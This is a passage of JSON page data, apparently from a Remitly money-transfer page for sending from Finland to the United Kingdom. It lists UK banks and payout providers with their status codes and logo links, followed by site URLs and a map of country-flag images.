Transfer","country":"GBR","currency":"GBP","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png","status":"DEFAULT","institutionCode":"GBR_RIA_MONEY_TRANSFER","networkMembers":[]},{"publicId":"a969f715f043ccf34dd37fa211ba28b5","name":"HSBC","country":"GBR","currency":"GBP","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/hsbc_logo_thu_jan_19_2023.dCcC35s4iZOoJGM2.png","status":"DEFAULT","institutionCode":"GBR_HSBC","networkMembers":[]},{"publicId":"d7a1b65a5e2f4643a495cd034126dcb9","name":"Monzo Bank Limited","country":"GBR","currency":"GBP","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/monzo_logo_tue_sep_16_2025.QYW476UmSwkRJezG.png","status":"DEFAULT","institutionCode":"GBR_MONZO_BANK","networkMembers":[]},{"publicId":"366c7c5ef315f24d541b5a52e8c9d08d","name":"Halifax","country":"GBR","currency":"GBP","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/download_7_thu_apr_10_2025.D4HWGuW7po4V2zRy.png","status":"DEFAULT","institutionCode":"GBR_HALIFAX","networkMembers":[]},{"publicId":"dd82a1d30e0de50ada09a964126f32ed","name":"NatWest","country":"GBR","currency":"GBP","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/download_8_thu_apr_10_2025.YHK1AIfDkCq28U6O.png","status":"DEFAULT","institutionCode":"GBR_NATWEST","networkMembers":[]},{"publicId":"7a5f602ffe14685dfe4721778f47f15b","name":"Bank Of Scotland","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_BANK_OF_SCOTLAND","networkMembers":[]},{"publicId":"36ef984210ba4f3ab1df9108e2f7866a","name":"Clear Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_CLEAR_BANK","networkMembers":[]},{"publicId":"70658aaa1c240074d4988fb3bdc89cdf","name":"Metro Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_METRO_BANK","networkMembers":[]},{"publicId":"1397702df96cfcff104db807532f9dcf","name":"Nationwide","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_NATIONWIDE_BUILDING_SOCIETY","networkMembers":[]},{"publicId":"76995e2bb333492cb76a884d3beaae6d","name":"Royal Bank Of Scotland","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_ROYAL_BANK_OF_SCOTLAND","networkMembers":[]},{"publicId":"b8aeb0f36048da9cac7b98cf306a0d05","name":"Santander","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_SANTANDER","networkMembers":[]},{"publicId":"afb58f1b00afa2fb2e6fd40e055c5016","name":"Starling Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_STARLING_BANK","networkMembers":[]},{"publicId":"3624d29198259180d41fc13295a59f9e","name":"The Co-Operative Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_THE_CO_OPERATIVE_BANK","networkMembers":[]},{"publicId":"0050ce60281b4fb18552b108f3f299d5","name":"Wise","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"GBR_WISE","networkMembers":[]},{"publicId":"6a6cf4b47890429d8f441231e7bede4a","name":"Bank Of Scotland","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_BANK_OF_SCOTLAND","networkMembers":[]},{"publicId":"2f3f80e1473c13db4e76e0f03bc67584","name":"Bank Of Scotland","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_BANK_OF_SCOTLAND","networkMembers":[]},{"publicId":"721aa3bd3f8b41e0ab3e7f8e72d624be","name":"Barclays Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_BARCLAYS","networkMembers":[]},{"publicId":"443a30e2a5839722e1fc1ad3751f7a43","name":"Barclays Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_BARCLAYS","networkMembers":[]},{"publicId":"25526f9fbce14990a380ab7101136625","name":"Halifax","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_HALIFAX","networkMembers":[]},{"publicId":"1f6bc5c5f2ee47459c4f0f31e40b6bc7","name":"Halifax","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_HALIFAX","networkMembers":[]},{"publicId":"2060f546f9a34c8986b0bbfce7803be9","name":"HSBC","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_HSBC","networkMembers":[]},{"publicId":"e0cb1eb5e0cab059164d0c581b4adf30","name":"HSBC","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_HSBC","networkMembers":[]},{"publicId":"cd313003f7334a5d9603e3ca7be5e018","name":"Lloyds Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_LLOYDS_BANK","networkMembers":[]},{"publicId":"6a27985190b97d08139dc28a9b4ca0bf","name":"Lloyds Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_LLOYDS_BANK","networkMembers":[]},{"publicId":"4801624e01e147738345aec98c122e6c","name":"Metro Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_METRO_BANK","networkMembers":[]},{"publicId":"a12bbd08b4114471abde99a0d6997912","name":"Metro Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_METRO_BANK","networkMembers":[]},{"publicId":"9e4e50d0405079d5e0ced6b687e26044","name":"National Westminster Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"GBR_NATIONAL_WESTMINSTER_BANK","networkMembers":[]},{"publicId":"203ef6d351bc68eb3e971a35f0251535","name":"National Westminster Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_NATIONAL_WESTMINSTER_BANK","networkMembers":[]},{"publicId":"291a626c08c34c8f89066da48cb7ae45","name":"National Westminster Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"GBR_NATIONAL_WESTMINSTER_BANK","networkMembers":[]},{"publicId":"c62de452389f4cfcaf17ada99626768f","name":"Nationwide","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_NATIONWIDE_BUILDING_SOCIETY","networkMembers":[]},{"publicId":"8aec10ef0065b4950ee33073122a8ab4","name":"Nationwide","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_NATIONWIDE_BUILDING_SOCIETY","networkMembers":[]},{"publicId":"496e441f6bfb4678bb4ab6d9ed07ffa7","name":"NatWest","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_NATWEST","networkMembers":[]},{"publicId":"284bf1c1f9c9453f929a46105b574625","name":"NatWest","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_NATWEST","networkMembers":[]},{"publicId":"6082e9c070614a86a11c0b4e0b60ac3b","name":"Revolut","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/revolut_logo_wed_feb_26_2025.8OeoYqPx32sLLGV1.png","status":"DISABLED","institutionCode":"GBR_REVOLUT","networkMembers":[]},{"publicId":"c1a45f9780894b8d9f52f4f00d1975c3","name":"Revolut vi MC","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"GBR_REVOLUT","networkMembers":[]},{"publicId":"2c8db121336247e187ffae1dd43bb41d","name":"Ria Bank Deposit","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"GBR_RIA_BANK_DEPOSI","networkMembers":[]},{"publicId":"ac9345473786cd7922179a6ec4044472","name":"Royal Bank Of Scotland","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_ROYAL_BANK_OF_SCOTLAND","networkMembers":[]},{"publicId":"b82752219496439ab5b8c785e50643c5","name":"Santander","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_SANTANDER","networkMembers":[]},{"publicId":"631f580b24a2eeb7543523de6632f351","name":"Santander","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_SANTANDER","networkMembers":[]},{"publicId":"1d5313f0f4b74b9f9200a8389301659b","name":"Starling Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_STARLING_BANK","networkMembers":[]},{"publicId":"b10c21ae8e5ac4dff50ace7d4d899cc3","name":"Starling Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_STARLING_BANK","networkMembers":[]},{"publicId":"c6811e82b73d4e37966ce91b95eb3041","name":"The Co-Operative Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"GBR_THE_CO_OPERATIVE_BANK","networkMembers":[]},{"publicId":"db7bb67a0f244b25b6f10fd58b733e0e","name":"The Co-Operative Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_THE_CO_OPERATIVE_BANK","networkMembers":[]},{"publicId":"4882faf1b45c4da3339506e1b70bcf2a","name":"TSB Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"GBR_TSB_BANK","networkMembers":[]},{"publicId":"6a182de35c5efc2f68eb04c2fa89abdc","name":"Visa","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"IN_DEVELOPMENT","institutionCode":"GBR_VISA","networkMembers":[]},{"publicId":"c7d4631f1eef0bdf4ea926565da44e13","name":"Visa","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"IN_DEVELOPMENT","institutionCode":"GBR_VISA","networkMembers":[]},{"publicId":"731fcf5860514a42b35089b342dc3090","name":"Wise","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/wise_fri_may_23_2025.HmhGjtGLsU06JxnY.png","status":"DISABLED","institutionCode":"GBR_WISE","networkMembers":[]},{"publicId":"1c3aa6994193aa9662903228b6579a9c","name":"Monzo Bank Limited","country":"GBR","currency":"GBP","uiOrder":2,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/download_thu_apr_10_2025.n2121HqO8xMhEdZp.jpg","status":"DISABLED","institutionCode":"GBR_MONZO_BANK","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"GBR_BANK_OF_SCOTLAND","displayName":"Bank Of Scotland","urlParam":"bank-of-scotland"},{"id":"GBR_BARCLAYS","displayName":"Barclays Bank","urlParam":"barclays","logoUrl":"https://media.remitly.io/barclays_logo_thu_jan_19_2023.QmntzYlkmifsd2X2.png"},{"id":"GBR_HALIFAX","displayName":"Halifax","urlParam":"halifax","logoUrl":"https://cdn.remitly.com/images/v1/img/download_7_thu_apr_10_2025.D4HWGuW7po4V2zRy.png"},{"id":"GBR_HSBC","displayName":"HSBC","urlParam":"hsbc","logoUrl":"https://media.remitly.io/hsbc_logo_thu_jan_19_2023.dCcC35s4iZOoJGM2.png"},{"id":"GBR_LLOYDS_BANK","displayName":"Lloyds Bank","urlParam":"lloyds-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/lloyds_bank_logo_thu_apr_10_2025.QMtvHk2DnMgSlPwB.jpg"},{"id":"GBR_METRO_BANK","displayName":"Metro Bank","urlParam":"metro-bank"},{"id":"GBR_MONZO_BANK","displayName":"Monzo Bank Limited","urlParam":"monzo-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/monzo_logo_tue_sep_16_2025.QYW476UmSwkRJezG.png"},{"id":"GBR_NATIONWIDE_BUILDING_SOCIETY","displayName":"Nationwide","urlParam":"nationwide-building-society"},{"id":"GBR_NATWEST","displayName":"NatWest","urlParam":"natwest","logoUrl":"https://cdn.remitly.com/images/v1/img/download_8_thu_apr_10_2025.YHK1AIfDkCq28U6O.png"},{"id":"GBR_RIA_MONEY_TRANSFER","displayName":"Ria Money Transfer","urlParam":"ria-money-transfer","logoUrl":"https://media.remitly.io/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png"},{"id":"GBR_ROYAL_BANK_OF_SCOTLAND","displayName":"Royal Bank Of Scotland","urlParam":"royal-bank-of-scotland"},{"id":"GBR_SANTANDER","displayName":"Santander","urlParam":"santander"},{"id":"GBR_STARLING_BANK","displayName":"Starling Bank","urlParam":"starling-bank"},{"id":"GBR_THE_CO_OPERATIVE_BANK","displayName":"The Co-Operative Bank","urlParam":"the-co-operative-bank"}],"deliveryTypes":["BANK_DEPOSIT","CASH_PICKUP","PUSH_TO_CARD"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","topReceivingCountriesIso3":["PHL","THA","PAK","KEN","IND","VNM","GHA"],"assumedReceive":{"iso2":"GB","iso3":"GBR"},"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/fi/pt/swift-codes","sendReceiveUrl":"https://www.remitly.com/fi/pt/swift-codes/united-kingdom","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/fi/pt/providers-united-kingdom/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/fi/pt/currency-converter/eur-to-gbp-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/fi/pt/united-kingdom","landingUrl":"https://www.remitly.com/fi/pt/landing","slpUrl":"https://www.remitly.com/fi/pt","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","name":"Finlândia","sentenceName":"Finlândia","fromPhrase":"Finlândia","toPhrase":"Finlândia"},"receivingCountry":{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","name":"Reino Unido","sentenceName":"Reino Unido","fromPhrase":"Reino Unido","toPhrase":"Reino Unido"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x